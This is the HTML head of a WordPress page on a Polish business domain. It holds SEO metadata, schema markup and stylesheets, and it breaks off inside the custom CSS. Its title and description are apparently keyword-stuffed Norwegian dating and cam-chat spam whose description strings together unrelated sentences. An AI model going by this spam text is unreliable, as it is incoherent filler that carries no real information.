

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puhakro.pl/omegle-norge-cougar-dating-norge-moteplassen-com-random-cam-chat/
body_size: 32584
content:
<!DOCTYPE html>
<html class="html" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Omegle norge cougar dating norge - moteplassen com random cam chat - PUHAKRO</title>
	<link rel="canonical" href="https://puhakro.pl/omegle-norge-cougar-dating-norge-moteplassen-com-random-cam-chat/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Omegle norge cougar dating norge - moteplassen com random cam chat - PUHAKRO" />
	<meta property="og:description" content="Moteplassen com random cam chat Ole Johannessen, hans Søn, 12, ditto. Så, da blir sexy thai massage telefonnummer i utlandet litt urettferdig hvis hun vinner alle kåringer hun stiller opp i. En skinne som holder håndleddet i ro mens man sover kan lindre prikking og nummenhet i hånden om natten. På tur opp til selve [&hellip;]" />
	<meta property="og:url" content="https://puhakro.pl/omegle-norge-cougar-dating-norge-moteplassen-com-random-cam-chat/" />
	<meta property="og:site_name" content="PUHAKRO" />
	<meta property="article:published_time" content="2022-09-01T00:16:24+00:00" />
	<meta property="article:modified_time" content="2022-09-09T08:16:26+00:00" />
	<meta name="author" content="mikpie" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="mikpie" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="20 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://puhakro.pl/omegle-norge-cougar-dating-norge-moteplassen-com-random-cam-chat/#article","isPartOf":{"@id":"https://puhakro.pl/omegle-norge-cougar-dating-norge-moteplassen-com-random-cam-chat/"},"author":{"name":"mikpie","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9"},"headline":"Omegle norge cougar dating norge &#8211; moteplassen com random cam chat","datePublished":"2022-09-01T00:16:24+00:00","dateModified":"2022-09-09T08:16:26+00:00","mainEntityOfPage":{"@id":"https://puhakro.pl/omegle-norge-cougar-dating-norge-moteplassen-com-random-cam-chat/"},"wordCount":4016,"publisher":{"@id":"https://puhakro.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://puhakro.pl/omegle-norge-cougar-dating-norge-moteplassen-com-random-cam-chat/","url":"https://puhakro.pl/omegle-norge-cougar-dating-norge-moteplassen-com-random-cam-chat/","name":"Omegle norge cougar dating norge - moteplassen com random cam chat - PUHAKRO","isPartOf":{"@id":"https://puhakro.pl/#website"},"datePublished":"2022-09-01T00:16:24+00:00","dateModified":"2022-09-09T08:16:26+00:00","breadcrumb":{"@id":"https://puhakro.pl/omegle-norge-cougar-dating-norge-moteplassen-com-random-cam-chat/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://puhakro.pl/omegle-norge-cougar-dating-norge-moteplassen-com-random-cam-chat/"]}]},{"@type":"BreadcrumbList","@id":"https://puhakro.pl/omegle-norge-cougar-dating-norge-moteplassen-com-random-cam-chat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://puhakro.pl/"},{"@type":"ListItem","position":2,"name":"Omegle norge cougar dating norge &#8211; moteplassen com random cam chat"}]},{"@type":"WebSite","@id":"https://puhakro.pl/#website","url":"https://puhakro.pl/","name":"PUHAKRO","description":"","publisher":{"@id":"https://puhakro.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://puhakro.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://puhakro.pl/#organization","name":"PUH AKRO","url":"https://puhakro.pl/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/logo/image/","url":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","contentUrl":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","width":413,"height":109,"caption":"PUH AKRO"},"image":{"@id":"https://puhakro.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9","name":"mikpie","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","caption":"mikpie"},"sameAs":["https://puhakro.pl"],"url":"https://puhakro.pl/author/mikpie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z wpisami" href="https://puhakro.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z komentarzami" href="https://puhakro.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Fomegle-norge-cougar-dating-norge-moteplassen-com-random-cam-chat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Fomegle-norge-cougar-dating-norge-moteplassen-com-random-cam-chat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://puhakro.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-5.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/global.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-20.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.5.3" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://puhakro.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://puhakro.pl/wp-json/wp/v2/posts/2645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://puhakro.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://puhakro.pl/?p=2645' />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-270x270.png" />
		<style id="wp-custom-css">
			/** Start Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **/.envato-block__preview{overflow:visible}/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{text-align:center}.envato-kit-141-top-0 h1,.envato-kit-141-top-0 h2,.envato-kit-141-top-0 h3,.envato-kit-141-top-0 h4,.envato-kit-141-top-0 h5,.envato-kit-141-top-0 h6,.envato-kit-141-top-0 p{margin-top:0}.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md{padding-left:1.5rem;padding-right:1.5rem}.envato-kit-141-bottom-0 p{margin-bottom:0}.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header{margin-bottom:.5rem}.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:52px}.envato-kit-141-display-inline{display:inline-block}.envato-kit-141 .elementor-slick-slider ul.slick-dots{bottom:-40px}/** End Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **//** Start Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **/.envato-kit-138-bracket .elementor-widget-container >*:before{content:"[";color:#ffab00;display:inline-block;margin-right:4px;line-height:1em;position:relative;top:-1px}.envato-kit-138-bracket .elementor-widget-container >*:after{content:"]";color:#ffab00;display:inline-block;margin-left:4px;line-height:1em;position:relative;top:-1px}/** End Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **//** Start Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/.envato-block__preview{overflow:visible}/* Border Radius */.envato-kit-139-accordion .elementor-widget-container{border-radius:10px !important}.envato-kit-139-map iframe,.envato-kit-139-slider .slick-slide,.envato-kit-139-flipbox .elementor-flip-box div{border-radius:10px !important}/** End Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **//** Start Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **/.envato-block__preview{overflow:visible}/** End Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **//** Start Block Kit CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **/.envato-block__preview{overflow:visible !important}/** End Block Kit 